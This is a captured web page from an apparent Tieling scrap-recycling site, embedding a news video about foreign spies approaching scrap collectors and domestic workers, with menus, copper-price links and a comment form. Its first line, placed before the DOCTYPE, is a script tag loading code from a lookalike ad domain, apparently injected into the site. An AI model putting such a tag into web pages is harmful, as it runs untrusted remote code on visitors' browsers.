

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tcck.net/video/weihuozhongguoqingbaojingwaijiandiedingshangfeipinshougouyuanhejiazhengyuan
body_size: 10807
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>为获中国情报 境外间谍盯上废品收购员和家政员 | 铁岭地区一个收废品类网站，电话预约上门收废品</title> 
<meta name="description" content="为获中国情报 境外间谍盯上废品收购员和家政员" />
<meta name="keywords" content="" />
<link rel="stylesheet" href="http://www.tcck.net/wp-content/themes/HotNewspro/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://www.tcck.net/wp-content/themes/HotNewspro/css/css.css" />
<link rel="stylesheet" href="http://www.tcck.net/wp-content/themes/HotNewspro/css/video.css" />
<link rel="pingback" href="http://www.tcck.net/xmlrpc.php" />
<link rel="shortcut icon" href="http://www.tcck.net/wp-content/themes/HotNewspro/images/favicon.ico" />
<script type="text/javascript" src="http://www.tcck.net/wp-content/themes/HotNewspro/js/jquery.min.js" ></script>
<script type="text/javascript" src="http://www.tcck.net/wp-content/themes/HotNewspro/comments-ajax.js"></script>
<script type="text/javascript" src="http://www.tcck.net/wp-content/themes/HotNewspro/js/reply.js"></script>
<script type="text/javascript" src="http://www.tcck.net/wp-content/themes/HotNewspro/js/custom.js"></script>
<script type="text/javascript" src="http://www.tcck.net/wp-content/themes/HotNewspro/js/superfish.js"></script>
<script type="text/javascript" src="http://www.tcck.net/wp-content/themes/HotNewspro/js/lazyload.js"></script>
<script type="text/javascript" src="http://www.tcck.net/wp-content/themes/HotNewspro/js/mousewheel.js"></script>
<script type="text/javascript" src="http://www.tcck.net/wp-content/themes/HotNewspro/js/fancybox-video.js"></script>
<!--[if lt IE 7]>
<script type="text/javascript" src="http://www.tcck.net/wp-content/themes/HotNewspro/js/pngfix.js"></script>
<script type="text/javascript" src="http://www.tcck.net/wp-content/themes/HotNewspro/js/ie6.js"></script>
<![endif]-->
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.tcck.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.3"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='http://www.tcck.net/wp-json/' />
<link rel="canonical" href="http://www.tcck.net/video/weihuozhongguoqingbaojingwaijiandiedingshangfeipinshougouyuanhejiazhengyuan" />
<link rel="alternate" type="application/json+oembed" href="http://www.tcck.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.tcck.net%2Fvideo%2Fweihuozhongguoqingbaojingwaijiandiedingshangfeipinshougouyuanhejiazhengyuan" />
<link rel="alternate" type="text/xml+oembed" href="http://www.tcck.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.tcck.net%2Fvideo%2Fweihuozhongguoqingbaojingwaijiandiedingshangfeipinshougouyuanhejiazhengyuan&#038;format=xml" />
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
                <script>LA.init({id: "K041pzLXDpStlqLM",ck: "K041pzLXDpStlqLM"})</script>		<link href="http://www.tcck.net/wp-content/themes/HotNewspro/styles/1-gray.css" rel="stylesheet" type="text/css" />
</head>
<body class="video-template-default single single-video postid-2228">
<div id="wrapper">
	<div id="top">
		<div id='topnav'>
			<div class="left_top ">
				<div class="home_h"><a href="http://www.tcck.net" title="首  页" class="home_h"></a></div>
				<div class="menu-3-container"><ul id="menu-3" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="http://www.tcck.net/feijiujinshu">废旧金属</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="http://www.tcck.net/feisuliao">废塑料</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="http://www.tcck.net/feidianzi">工厂废料</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="http://www.tcck.net/feijiuwuzi">废旧物资</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="http://www.tcck.net/feijiudianqi">废旧电器</a></li>
<li id="menu-item-1846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1846"><a href="http://www.tcck.net/lianxiwomen">联系方式</a>
<ul class="sub-menu">
	<li id="menu-item-1847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1847"><a href="http://www.tcck.net/lianxiwomen/guestbook">最近留言</a></li>
	<li id="menu-item-1848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1848"><a href="http://www.tcck.net/lianxiwomen/links">友情链接</a></li>
</ul>
</li>
</ul></div> 
			</div>
			<!-- end: left_top --> 
			<div id="searchbar">
				<form method="get" id="searchform" action="http://www.tcck.net/">
	<input type="text" name="s" id="s" class="swap_value" />
	<input type="image" src="http://www.tcck.net/wp-content/themes/HotNewspro/images/go.gif" id="go" alt="Search" title="搜索" />
</form>			</div>
			<!-- end: searchbar -->
		</div>
		<!-- end: topnav -->
	</div>
	<!-- end: top -->
	<div id="header">
		<div class="header_c">
			<div class="login_t"><a id="showbtn"  onclick="showid('smallLay');">登录</a>  <div id="smallLay">
	<div id="smallLay_box">
	<!-- if not logged -->
	<form action="http://www.tcck.net/wp-login.php?redirect_to=http%3A%2F%2Fwww.tcck.net%2Fvideo%2Fweihuozhongguoqingbaojingwaijiandiedingshangfeipinshougouyuanhejiazhengyuan" method="post" id="loginform">
		<div class="loginblock">
			<p class="login"><input type="text" name="log" id="log" size="" tabindex="11" /></p>
			<p class="password"><input type="password" name="pwd" id="pwd"  size="" tabindex="12" /></p>
			<p class="lefted"><button value="Submit" id="submit_t" type="submit" tabindex="13">登&nbsp;录</button></p>
		</div>
		<input type="hidden" name="redirect_to" value="/video/weihuozhongguoqingbaojingwaijiandiedingshangfeipinshougouyuanhejiazhengyuan" />
		<input type="checkbox" name="rememberme" id="modlogn_remember" value="yes"  checked="checked" alt="Remember Me" />下次自动登录
	</form>
	<!-- end if not logged -->
	</div>
</div>
</div>
			<div class="time">

</div>			<div class="logo_box">
	<a href="http://www.tcck.net" title="铁岭地区一个收废品类网站，电话预约上门收废品"><h1 class="logo">铁岭地区一个收废品类网站，电话预约上门收废品</h1></a>
</div>		</div>
		<div class="clear"></div>
		<!-- end: header_c -->
	</div>
	<!-- end: header -->
	<div id="top_hot">
	<div id="featured">
			<div class="item">
			<div class="top_t">
																<a class="example6" href="http://share.vrs.sohu.com/2066352/v.swf&topBar=1&autoplay=false&plid=0&pub_catecode=122102&from=page" rel="example6" title="丈夫电脑藏8万 妻子当废品卖"><img src="http://www.tcck.net/wp-content/uploads/2015/01/47564353615c886f3dff33fff8113776.jpg" alt="丈夫电脑藏8万 妻子当废品卖"/></a>
							</div>
			<div class="top_box"><a href="http://www.tcck.net/video/zhangfudiannaocang8wanqizidangfeipinmai" rel="bookmark" title="丈夫电脑藏8万 妻子当废品卖">详细内容</a></div>
			<div class="boxCaption">
				<h2><a href="http://www.tcck.net/video/zhangfudiannaocang8wanqizidangfeipinmai" title="Permalink to 丈夫电脑藏8万 妻子当废品卖">丈夫电脑藏8万 妻子当废品卖</a></h2>
			</div>
		</div>
			<div class="item">
			<div class="top_t">
							</div>
			<div class="top_box"><a href="http://www.tcck.net/video/lajirenbuduishipin" rel="bookmark" title="垃圾人部队视频">详细内容</a></div>
			<div class="boxCaption">
				<h2><a href="http://www.tcck.net/video/lajirenbuduishipin" title="Permalink to 垃圾人部队视频">垃圾人部队视频</a></h2>
			</div>
		</div>
			<div class="item">
			<div class="top_t">
																<a class="example6" href="http://player.video.qiyi.com/3ecaa6e77ec982266996fcfc405c1d6a/0/0/v_19rrn6m78k.swf-albumId=333686600-tvId=333686600-isPurchase=0-cnId=28" rel="example6" title="为获中国情报 境外间谍盯上废品收购员和家政员"><img src="http://www.tcck.net/wp-content/uploads/2015/01/21386671334b251e75012a8.jpg" alt="为获中国情报 境外间谍盯上废品收购员和家政员"/></a>
							</div>
			<div class="top_box"><a href="http://www.tcck.net/video/weihuozhongguoqingbaojingwaijiandiedingshangfeipinshougouyuanhejiazhengyuan" rel="bookmark" title="为获中国情报 境外间谍盯上废品收购员和家政员">详细内容</a></div>
			<div class="boxCaption">
				<h2><a href="http://www.tcck.net/video/weihuozhongguoqingbaojingwaijiandiedingshangfeipinshougouyuanhejiazhengyuan" title="Permalink to 为获中国情报 境外间谍盯上废品收购员和家政员">为获中国情报 境外间谍盯上废品收</a></h2>
			</div>
		</div>
			<div class="item">
			<div class="top_t">
																<a class="example6" href="http://player.video.qiyi.com/a0096d4c163c8e2a364053beb2a99335/0/0/v_19rrnwpi3g.swf-albumId=341710000-tvId=341710000-isPurchase=0-cnId=25" rel="example6" title="电缆成“废品”严查回收站"><img src="http://www.tcck.net/wp-content/uploads/2014/09/7fc1a9b9c6d1a8fc4e879c0971bfc590.jpg" alt="电缆成“废品”严查回收站"/></a>
							</div>
			<div class="top_box"><a href="http://www.tcck.net/video/dianlanchengfeipinyanchahuishouzhan" rel="bookmark" title="电缆成“废品”严查回收站">详细内容</a></div>
			<div class="boxCaption">
				<h2><a href="http://www.tcck.net/video/dianlanchengfeipinyanchahuishouzhan" title="Permalink to 电缆成“废品”严查回收站">电缆成“废品”严查回收站</a></h2>
			</div>
		</div>
		<div class="clear"></div>
	</div>
</div>	<!-- scroll -->
	<ul class="scroll">
	<li class="sct">
		<a href="#">&nbsp;&nbsp;&nbsp;</a>
		<div><a class="scroll_t">返回顶部</a></div>
	</li>
		<li class="scc">
		<a href="#">&nbsp;&nbsp;&nbsp;</a>
		<div><a class="scroll_c">查看留言</a></div>
	</li>
		<li class="scb">
		<a href="#">&nbsp;&nbsp;&nbsp;</a>
		<div><a class="scroll_b">转到底部</a></div>
	</li>
</ul><div id="content">
			 <!-- menu -->
		<div id="map">
			<div class="browse">现在的位置: <a title="返回首页" href="http://www.tcck.net/">首页</a> &gt; <a href="http://www.tcck.net/videos/news" rel="tag">新闻</a> &gt; 正文<!-- 为获中国情报 境外间谍盯上废品收购员和家政员 --></div>
			<div id="feed"><a href="http://www.tcck.net/feed" title="RSS">RSS</a></div>
		</div>
		<!-- end: menu -->
		<div class="entry_box_s">
			<div class="img_title_box">
				<div class="entry_title">为获中国情报 境外间谍盯上废品收购员和家政员</div>
			</div>
				<div class="img_info">
					<ul class="date">发布日期：2015年01月18日&nbsp;&nbsp;&nbsp;&nbsp;<span class="edit"></span></ul>
					<ul class="category">所属分类：<a href="http://www.tcck.net/videos/news" rel="tag">新闻</a></ul>
					<ul class="comment"><a href="http://www.tcck.net/video/weihuozhongguoqingbaojingwaijiandiedingshangfeipinshougouyuanhejiazhengyuan#respond">沙发目前空缺</a></ul>
					<ul class="comment"> 该视频被浏览了 455 views 次</ul>
				</div>				
			<!-- end: entry_title_box -->
			<div class="entry">
				<div class="entry_c">
					<!-- thumbnail -->
					<div class="pic">
						<div class="top_t">
																												<a  id="various2" href="http://player.video.qiyi.com/3ecaa6e77ec982266996fcfc405c1d6a/0/0/v_19rrn6m78k.swf-albumId=333686600-tvId=333686600-isPurchase=0-cnId=28" title="为获中国情报 境外间谍盯上废品收购员和家政员"><img src="http://www.tcck.net/wp-content/uploads/2015/01/21386671334b251e75012a8.jpg" alt="为获中国情报 境外间谍盯上废品收购员和家政员"/></a>
																					<div class="zoom"><a id="various1" href="http://player.video.qiyi.com/3ecaa6e77ec982266996fcfc405c1d6a/0/0/v_19rrn6m78k.swf-albumId=333686600-tvId=333686600-isPurchase=0-cnId=28" title="为获中国情报 境外间谍盯上废品收购员和家政员"></a></div>
						</div>
					</div>
					<!-- end: thumbnail -->
									</div>
			</div>
			<div class="back_b">
				<a href="javascript:void(0);" onclick="history.back();">返回</a>
			</div>
			<div class="clear"></div>
			<!-- end: entry -->
			<i class="lt"></i>
			<i class="rt"></i>
		</div>
		<div class="entry_sb">
			<i class="lb"></i>
			<i class="rb"></i>
		</div>
		<!-- entrymeta -->
		<div class="entrymeta">
			<div class="authorbio">
				<div class="author_pic">
									</div>
				<div class="clear"></div>
				<div class="author_text">
					<h4>作者: <span><a href="http://www.tcck.net/author/luoye78" title="由luoye78发布" rel="author">luoye78</a></span></h4>
				</div>
			</div>
			<span class="spostinfo">
				<ul>
					<li>该日志由 luoye78 于11年前发表在 <a href="http://www.tcck.net/videos/news" rel="tag">新闻</a> 分类下</li>
					<li>转载请注明: <a href="http://www.tcck.net/video/weihuozhongguoqingbaojingwaijiandiedingshangfeipinshougouyuanhejiazhengyuan" rel="bookmark" title="本文固定链接 http://www.tcck.net/video/weihuozhongguoqingbaojingwaijiandiedingshangfeipinshougouyuanhejiazhengyuan">为获中国情报 境外间谍盯上废品收购员和家政员 | 铁岭地区一个收废品类网站，电话预约上门收废品</a><a href="#" onclick="copy_code('http://www.tcck.net/video/weihuozhongguoqingbaojingwaijiandiedingshangfeipinshougouyuanhejiazhengyuan'); return false;"> +复制链接</a></li>
					<li class="content_tag"></li>
				</ul>
			</span>
			<i class="lt"></i>
			<i class="rt"></i>
			<div class="clear"></div>
		</div>
		<div class="entry_sb">
			<i class="lb"></i>
			<i class="rb"></i>
		</div>
		<!-- end: entrymeta -->
	<div class="context_b">
		【上篇】<a href="http://www.tcck.net/video/dianlanchengfeipinyanchahuishouzhan" rel="prev">电缆成“废品”严查回收站</a><br/>【下篇】<a href="http://www.tcck.net/video/dianlanchengfeipinyanchahuishouzhan-2" rel="next">电缆成废品 严查回收站</a>		<i class="lt"></i>
		<i class="rt"></i>
		<i class="lb"></i>
		<i class="rb"></i>
	</div>
	<div class="ct"></div>
	<!-- You can start editing here. -->
			<!-- If comments are open, but there are no comments. -->
	 		<div class="ad_h">
		<div class="ad_h_c">
			<p align="center"><h3><span style="font-size: 24pt;"><span class="wp_keywordlink_affiliate"><a style="color: #0196e3;" title="铁岭废品回收" href="http://www.tcck.net/" target="_blank">铁岭废品回收</a></span>电话<span style="color: #ff0000; font-size: 36pt;">1300 8277 556</span>，联系人<strong>田</strong>先生</span></h3>
 </p>
			<div class="clear"></div>
		</div>
	<i class="lt"></i>
	<i class="rt"></i>
</div>
<div class="entry_box_b">
	<i class="lb"></i>
	<i class="rb"></i>
</div>		<div id="respond_box">
	<div id="respond">
		<h3>给我留言</h3>
		<div class="cancel-comment-reply">
			<a rel="nofollow" id="cancel-comment-reply-link" href="/video/weihuozhongguoqingbaojingwaijiandiedingshangfeipinshougouyuanhejiazhengyuan#respond" style="display:none;">点击这里取消回复。</a>		</div>
				<span class="set_avatar"><a title="去申请一个自己的Gravatar全球通用头像" target="_blank" href="http://en.gravatar.com/">留言无头像?</a></span>
		<form action="http://www.tcck.net/wp-comments-post.php" method="post" id="commentform">
				<div id="comment-author-info">
		<p>
			<input type="text" name="author" id="author" class="commenttext" value="" size="22" tabindex="1" />
			<label for="author">昵称 *</label>
		</p>
		<p>
			<input type="text" name="email" id="email" class="commenttext" value="" size="22" tabindex="2" />
			<label for="email">邮箱 *</label>
		</p>
		<p>
			<input type="text" name="url" id="url" class="commenttext" value="" size="22" tabindex="3" />
			<label for="url">网址</label>
		</p>
	</div>
      
		<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->
      <div class="clear"></div>
		<p><textarea name="comment" id="comment" tabindex="4"></textarea></p>
		<p>
			<script type="text/javascript">
/* <![CDATA[ */
    function grin(tag) {
    	var myField;
    	tag = ' ' + tag + ' ';
        if (document.getElementById('comment') && document.getElementById('comment').type == 'textarea') {
    		myField = document.getElementById('comment');
    	} else {
    		return false;
    	}
    	if (document.selection) {
    		myField.focus();
    		sel = document.selection.createRange();
    		sel.text = tag;
    		myField.focus();
    	}
    	else if (myField.selectionStart || myField.selectionStart == '0') {
    		var startPos = myField.selectionStart;
    		var endPos = myField.selectionEnd;
    		var cursorPos = endPos;
    		myField.value = myField.value.substring(0, startPos)
    					  + tag
    					  + myField.value.substring(endPos, myField.value.length);
    		cursorPos += tag.length;
    		myField.focus();
    		myField.selectionStart = cursorPos;
    		myField.selectionEnd = cursorPos;
    	}
    	else {
    		myField.value += tag;
    		myField.focus();
    	}
    }
/* ]]> */
</script>
<a href="javascript:grin(':?:')"><img src="http://www.tcck.net/wp-includes/images/smilies/icon_question.gif" alt="" /></a>
<a href="javascript:grin(':razz:')"><img src="http://www.tcck.net/wp-includes/images/smilies/icon_razz.gif" alt="" /></a>
<a href="javascript:grin(':sad:')"><img src="http://www.tcck.net/wp-includes/images/smilies/icon_sad.gif" alt="" /></a>
<a href="javascript:grin(':evil:')"><img src="http://www.tcck.net/wp-includes/images/smilies/icon_evil.gif" alt="" /></a>
<a href="javascript:grin(':!:')"><img src="http://www.tcck.net/wp-includes/images/smilies/icon_exclaim.gif" alt="" /></a>
<a href="javascript:grin(':smile:')"><img src="http://www.tcck.net/wp-includes/images/smilies/icon_smile.gif" alt="" /></a>
<a href="javascript:grin(':oops:')"><img src="http://www.tcck.net/wp-includes/images/smilies/icon_redface.gif" alt="" /></a>
<a href="javascript:grin(':grin:')"><img src="http://www.tcck.net/wp-includes/images/smilies/icon_biggrin.gif" alt="" /></a>
<a href="javascript:grin(':eek:')"><img src="http://www.tcck.net/wp-includes/images/smilies/icon_surprised.gif" alt="" /></a>
<a href="javascript:grin(':shock:')"><img src="http://www.tcck.net/wp-includes/images/smilies/icon_eek.gif" alt="" /></a>
<a href="javascript:grin(':???:')"><img src="http://www.tcck.net/wp-includes/images/smilies/icon_confused.gif" alt="" /></a>
<a href="javascript:grin(':cool:')"><img src="http://www.tcck.net/wp-includes/images/smilies/icon_cool.gif" alt="" /></a>
<a href="javascript:grin(':lol:')"><img src="http://www.tcck.net/wp-includes/images/smilies/icon_lol.gif" alt="" /></a>
<a href="javascript:grin(':mad:')"><img src="http://www.tcck.net/wp-includes/images/smilies/icon_mad.gif" alt="" /></a>
<a href="javascript:grin(':twisted:')"><img src="http://www.tcck.net/wp-includes/images/smilies/icon_twisted.gif" alt="" /></a>
<a href="javascript:grin(':roll:')"><img src="http://www.tcck.net/wp-includes/images/smilies/icon_rolleyes.gif" alt="" /></a>
<a href="javascript:grin(':wink:')"><img src="http://www.tcck.net/wp-includes/images/smilies/icon_wink.gif" alt="" /></a>
<a href="javascript:grin(':idea:')"><img src="http://www.tcck.net/wp-includes/images/smilies/icon_idea.gif" alt="" /></a>
<a href="javascript:grin(':arrow:')"><img src="http://www.tcck.net/wp-includes/images/smilies/icon_arrow.gif" alt="" /></a>
<a href="javascript:grin(':neutral:')"><img src="http://www.tcck.net/wp-includes/images/smilies/icon_neutral.gif" alt="" /></a>
<a href="javascript:grin(':cry:')"><img src="http://www.tcck.net/wp-includes/images/smilies/icon_cry.gif" alt="" /></a>
<a href="javascript:grin(':mrgreen:')"><img src="http://www.tcck.net/wp-includes/images/smilies/icon_mrgreen.gif" alt="" /></a>
<br />		</p>
		<div class="submitted">
			<input class="submit" name="submit" type="submit" id="submit" tabindex="5" value="提交留言"/>
			<input class="reset" name="reset" type="reset" id="reset" tabindex="6" value="重写" />
			<input type='hidden' name='comment_post_ID' value='2228' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
		</div>
		<div class="picture"><a href='javascript:embedImage();' >插入图片</a></div>
			<script type="text/javascript">
			document.getElementById("comment").onkeydown = function (moz_ev){
			var ev = null;
			if (window.event){
			ev = window.event;
			}else{
			ev = moz_ev;
			}
			if (ev != null && ev.ctrlKey && ev.keyCode == 13){
			document.getElementById("submit").click();}
			}
			</script>
		<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="02942d4fbc" /></p><input type="checkbox" name="comment_mail_notify" id="comment_mail_notify" value="comment_mail_notify" checked="checked" style="margin-left:0px;" /><label for="comment_mail_notify">有人回复时邮件通知我</label><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="167"/></p>    </form>

	<div class="clear"></div>
      </div>
	<i class="lt"></i>
	<i class="rt"></i>
  </div>
<div class="respond_b">
	<i class="lb"></i>
	<i class="rb"></i>	
</div>
 	</div>
<!-- end: content -->
<div id="sidebar">
		<div id="tabs">
	<div class="box_top">
		<i class="rt"></i>
	</div>
	<ul class="htotabs">
		<li class="widget1"><a href="#tab-widget1">最新文章</a></li>
		<li class="widget2"><a href="#tab-widget2">近期热门</a></li>
		<li class="widget3"><a href="#tab-widget3">分类目录</a></li>
		<div class="clear"></div>
	</ul>
	<div class="tab-inside">
		<ul id="tab-widget1">
			<div class="tab_latest">
				<ul>
										<li><a href="http://www.tcck.net/garbage-disposal-to-the-development-of-pollution-free-resources.html" rel="bookmark" title="详细阅读 垃圾处理向无公害资源化发展">垃圾处理向无公害资源化发展</a></li>
										<li><a href="http://www.tcck.net/april-26-waste-copper-market-dynamics-in-hebei.html" rel="bookmark" title="详细阅读 4月26日河北地区废铜市场动态">4月26日河北地区废铜市场动态</a></li>
										<li><a href="http://www.tcck.net/on-april-26-of-the-area-copper-market-dynamics.html" rel="bookmark" title="详细阅读 4月26日山东地区废铜市场动态">4月26日山东地区废铜市场动态</a></li>
										<li><a href="http://www.tcck.net/april-26-waste-copper-market-dynamics-in-guangdong.html" rel="bookmark" title="详细阅读 4月26日广东地区废铜市场动态">4月26日广东地区废铜市场动态</a></li>
										<li><a href="http://www.tcck.net/april-26-domestic-copper-market-trends.html" rel="bookmark" title="详细阅读 4月26日国内废铜市场动态">4月26日国内废铜市场动态</a></li>
										<li><a href="http://www.tcck.net/april-23-waste-copper-market-dynamics-in-jiangsu.html" rel="bookmark" title="详细阅读 4月23日江苏地区废铜市场动态">4月23日江苏地区废铜市场动态</a></li>
										<li><a href="http://www.tcck.net/april-23-waste-copper-market-dynamics-in-hebei.html" rel="bookmark" title="详细阅读 4月23日河北地区废铜市场动态">4月23日河北地区废铜市场动态</a></li>
										<li><a href="http://www.tcck.net/april-23-waste-copper-market-dynamics-in-guangdong.html" rel="bookmark" title="详细阅读 4月23日广东地区废铜市场动态">4月23日广东地区废铜市场动态</a></li>
										<li><a href="http://www.tcck.net/april-23-waste-copper-market-dynamics-in-shandong.html" rel="bookmark" title="详细阅读 4月23日山东地区废铜市场动态">4月23日山东地区废铜市场动态</a></li>
										<li><a href="http://www.tcck.net/april-23-domestic-copper-market-trends.html" rel="bookmark" title="详细阅读 4月23日国内废铜市场动态">4月23日国内废铜市场动态</a></li>
									</ul>
				<div class="clear"></div>
			</div>
		</ul>
		<ul id="tab-widget2">
			<div class="tab_latest">
				<ul>
				    				    <li>N/A</li>
				    				</ul>
			</div>
  		</ul>
		<ul id="tab-widget3"> 
			<div class="categories_c">
				<ul>
				    	<li class="cat-item cat-item-865"><a href="http://www.tcck.net/category/xinwenzixun/%e5%88%9b%e4%b8%9a" >创业</a>
</li>
	<li class="cat-item cat-item-857"><a href="http://www.tcck.net/category/hefashoufeipin" >合法收废品</a>
</li>
	<li class="cat-item cat-item-716"><a href="http://www.tcck.net/category/feishuliaohuishou" title="废塑料回收，收购废塑料回收">废塑料回收</a>
</li>
	<li class="cat-item cat-item-715"><a href="http://www.tcck.net/category/feibaozhihuishou" title="废报纸回收，收购废报纸回收">废报纸回收</a>
</li>
	<li class="cat-item cat-item-890"><a href="http://www.tcck.net/category/feiwuliyong" >废物利用</a>
</li>
	<li class="cat-item cat-item-717"><a href="http://www.tcck.net/category/feizhihuishou" >废纸回收</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.tcck.net/category/feigangjinhuishou" title="废钢筋回收，收购废钢筋">废钢筋回收</a>
</li>
	<li class="cat-item cat-item-892"><a href="http://www.tcck.net/category/feitiejiage" >废铁价格</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.tcck.net/category/feiqianhuishou" title="废铅回收，收购各种废铅">废铅回收</a>
</li>
	<li class="cat-item cat-item-897"><a href="http://www.tcck.net/category/feitongjiage" >废铜价格</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.tcck.net/category/feitonghuishou" title="废铜回收，收购各种废铜">废铜回收</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.tcck.net/category/feilvhuishou" title="废铝回收，收购各种废铝">废铝回收</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.tcck.net/category/feixihuishou" title="废锡回收，收购各种废锡">废锡回收</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.tcck.net/category/feiniehuishou" title="废镍回收，收购各种废镍">废镍回收</a>
</li>
	<li class="cat-item cat-item-856"><a href="http://www.tcck.net/category/xinwenzixun" >新闻资讯</a>
</li>
	<li class="cat-item cat-item-685"><a href="http://www.tcck.net/category/recycling-old-electrical-appliances" >旧家电回收</a>
</li>
	<li class="cat-item cat-item-684"><a href="http://www.tcck.net/category/jiushebeihuishou" >旧设备回收</a>
</li>
	<li class="cat-item cat-item-683"><a href="http://www.tcck.net/category/dianzifeipinuishou" >电子废品回收</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.tcck.net/category/dianlanhuishou" title="电缆回收，收购各种电缆电线">电缆回收</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.tcck.net/category/baiganghuishou" title="白钢回收，收购各种白钢">白钢回收</a>
</li>
	<li class="cat-item cat-item-926"><a href="http://www.tcck.net/category/%e8%b5%84%e6%96%99%e5%ba%93" >资料库</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.tcck.net/category/gangtiehuishou" title="钢铁回收，收购钢铁">钢铁回收</a>
</li>
				</ul>
				<div class="clear"></div>
			</div>
		</ul>
	</div>
</div>
<div class="box-bottom">
	<i class="lb"></i>
	<i class="rb"></i>
</div>
<script type="text/javascript">
jQuery(document).ready(function(){
	jQuery( '.htotabs').each(function(){
		jQuery(this).children( 'li').children( 'a:first').addClass( 'selected' ); // Add .selected class to first tab on load
	});
	jQuery( '.tab-inside > *').hide();
	jQuery( '.tab-inside > *:first-child').show();
	jQuery( '.htotabs li a').mouseover(function(evt){ // Init Click funtion on Tabs
		var clicked_tab_ref = jQuery(this).attr( 'href' ); // Strore Href value
		jQuery(this).parent().parent().children( 'li').children( 'a').removeClass( 'selected' ); //Remove selected from all tabs
		jQuery(this).addClass( 'selected' );
		jQuery(this).parent().parent().parent().children( '.tab-inside').children( '*').hide();
		jQuery( '.tab-inside ' + clicked_tab_ref).fadeIn(100);
		 evt.preventDefault();
	})
})
</script>		<div class="widget">
					</div>
		<div class="clear"></div>
</div><div class="clear"></div>
<div class="footer_top">
	<div id="menu">
		<div class="menu-yj-container"><ul id="menu-yj" class="menu"><li id="menu-item-2208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2208"><a href="http://www.tcck.net/lianxiwomen">联系方式</a></li>
